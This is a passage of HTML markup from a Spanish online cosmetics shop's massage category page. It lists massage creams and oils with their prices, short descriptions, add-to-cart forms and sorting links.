								<input type="hidden" id="p_max" name="sliders[p][0][max]" value="48.55">
							</span>
						</div>
					</div>
								</div>
							</div>
								</form>
		<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Ver productos <span class="af-total-count">15</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-3">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
</div>
<div class="af-compact-overlay"></div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">MASAJE</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>MASAJE</p></div>
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 15  productos.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
    Los más relevantes    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Los más relevantes
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Los más nuevos
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre (A a Z)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre (Z a A)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cheapest first
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.price.desc"
        class="select-list js-search-link"
      >
        Más caros primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Más stock primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/529-masaje?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aleatorio
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-12 de 15 artículo(s)
    </div>
  </div>
</div>
          

        
         <div class="hidden-sm-down">
            
          </div>
        

          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="15321" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/15321-crema-de-masaje-up-1000-ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/10442-home_default/crema-de-masaje-up-1000-ml.jpg"
					alt = "CREMA DE MASAJE UP 1000 ML."
					data-full-size-image-url = "https://www.klerrcosmetics.es/10442-large_default/crema-de-masaje-up-1000-ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="15321"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="28" class="quantity_product quantity_product_15321" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_15321" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_15321" name="id_product_attribute">
		<input type="hidden" value="15321" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_15321" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_15321" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="15321" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/15321-crema-de-masaje-up-1000-ml.html">CREMA DE MASAJE UP 1000 ML.</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.51">18,51 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema masaje de romero, lavanda y almendras dulces.
 </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="18475" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/18475-crema-masaje-de-noyles-anticelulitica-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13593-home_default/crema-masaje-de-noyles-anticelulitica-1000ml.jpg"
					alt = "CREMA MASAJE DE NOYLES ANTICELULITICA 1000ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13593-large_default/crema-masaje-de-noyles-anticelulitica-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18475"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="30" class="quantity_product quantity_product_18475" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18475" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18475" name="id_product_attribute">
		<input type="hidden" value="18475" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18475" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18475" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18475" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/18475-crema-masaje-de-noyles-anticelulitica-1000ml.html">CREMA MASAJE DE NOYLES...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="48.55">48,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema de masaje anticelulítica de textura agradable, poco grasa y gran poder deslizante. 
 
Gracias a sus componentes puede ser utilizada...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="18476" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/18476-crema-de-masaje-de-noyles-anticelulitica-500ml-c471279.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13594-home_default/crema-de-masaje-de-noyles-anticelulitica-500ml-c471279.jpg"
					alt = "CREMA DE MASAJE DE NOYLES ANTICELULITICA 500ml C471279"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13594-large_default/crema-de-masaje-de-noyles-anticelulitica-500ml-c471279.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18476"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="29" class="quantity_product quantity_product_18476" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18476" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18476" name="id_product_attribute">
		<input type="hidden" value="18476" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18476" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18476" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18476" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/18476-crema-de-masaje-de-noyles-anticelulitica-500ml-c471279.html">CREMA DE MASAJE DE NOYLES...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="20.26">20,26 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema de masaje anticelulítica de textura agradable, poco grasa y gran poder deslizante. 
 
Gracias a sus componentes puede ser utilizada...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="20393" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/20393-crema-compacta-masaje-kfs-500ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/15506-home_default/crema-compacta-masaje-kfs-500ml.jpg"
					alt = "CREMA COMPACTA MASAJE KFS 500ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/15506-large_default/crema-compacta-masaje-kfs-500ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="20393"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="36" class="quantity_product quantity_product_20393" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_20393" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_20393" name="id_product_attribute">
		<input type="hidden" value="20393" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_20393" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_20393" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="20393" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/20393-crema-compacta-masaje-kfs-500ml.html">CREMA COMPACTA MASAJE KFS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.04">21,04 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema compacta para masaje KFS de gran untuosidad. 
 
Con una pequeña cantidad se logra una excelente lubricidad. 
 
El producto se funde con...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="20825" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/20825-crema-de-masaje-neutra-1000ml-kuos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/15938-home_default/crema-de-masaje-neutra-1000ml-kuos.jpg"
					alt = "CREMA DE MASAJE NEUTRA 1000ml KUOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/15938-large_default/crema-de-masaje-neutra-1000ml-kuos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="20825"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="100" class="quantity_product quantity_product_20825" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_20825" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_20825" name="id_product_attribute">
		<input type="hidden" value="20825" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_20825" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_20825" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="20825" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/20825-crema-de-masaje-neutra-1000ml-kuos.html">CREMA DE MASAJE NEUTRA...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="48.03">48,03 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema corporal que contiene Extracto de Lúpulo, 
 
Extracto de Hamamelis, Extracto de Hiedra y Colágeno. Indicada para tratar y prevenir la...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="24343" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/24343-aceite-de-masaje-cuerpo-neutro-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/19445-home_default/aceite-de-masaje-cuerpo-neutro-1000ml.jpg"
					alt = "ACEITE DE MASAJE CUERPO NEUTRO 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/19445-large_default/aceite-de-masaje-cuerpo-neutro-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="24343"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_24343" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24343" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_24343" name="id_product_attribute">
		<input type="hidden" value="24343" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_24343" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_24343" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24343" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/24343-aceite-de-masaje-cuerpo-neutro-1000ml.html">ACEITE DE MASAJE CUERPO...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.79">25,79 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Fórmula sin fragancia para una mayor tolerabilidad cutánea
 
Aceite nutritivo y emoliente ideal para todas las técnicas de masaje
 
No deja...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="24382" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/24382-body-care-crema-masaje-neutra-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/19484-home_default/body-care-crema-masaje-neutra-1000ml.jpg"
					alt = "BODY CARE CREMA MASAJE NEUTRA 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/19484-large_default/body-care-crema-masaje-neutra-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="24382"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_24382" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24382" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_24382" name="id_product_attribute">
		<input type="hidden" value="24382" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_24382" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_24382" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24382" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/24382-body-care-crema-masaje-neutra-1000ml.html">BODY CARE CREMA MASAJE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.34">21,34 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema Masaje Neutra con Algas marinas y Aceite de Coco prensado en frío. 
 
Ideal para todas las técnicas de masaje, con una textura suave que...</div>
</div>
  </div>
</article>

